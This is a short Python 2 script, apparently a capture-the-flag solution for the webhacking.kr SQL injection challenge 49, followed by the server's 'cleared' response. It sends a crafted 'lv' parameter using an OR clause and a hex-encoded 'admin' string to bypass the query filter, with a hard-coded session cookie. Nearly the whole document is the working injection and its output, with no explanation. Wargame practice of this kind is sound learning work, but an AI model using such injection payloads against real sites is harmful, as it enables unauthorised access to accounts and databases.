 49.py × 50.py
1 import requests
2
3 url = "http://webhacking.kr/challenge/web/web-24/index.php"
4
5
6 headers = {
7
8 "Host": "webhacking.kr",
9 "Cookie": "PHPSESSID=3771a272772a41afe329096cccbd8dc6"
10 }
11
12 params = {
13 "lv":"2||id=0x61646d696e"
14
15 }
16
17 req = requests.get(url, params=params,headers=headers)
18
19 print req.content
20
<html>
<head>
<title>Challenge 49</title>
</head>
<body>
<h1>SQL INJECTION</h1>
<form method=get action=index.php>
level : <input name=lv value=1><input type=submit>
</form>
admin<script>alert('Congratulation!');</script><center><h1><br><br><hr><font color=gray>You
have cleared the 49 problems.</font><br><br><font color=green><b>Score + 300</b></font><br><
hr></h1></center><!-- index.phps -->
</body>
</html>
[Finished in 1.6s]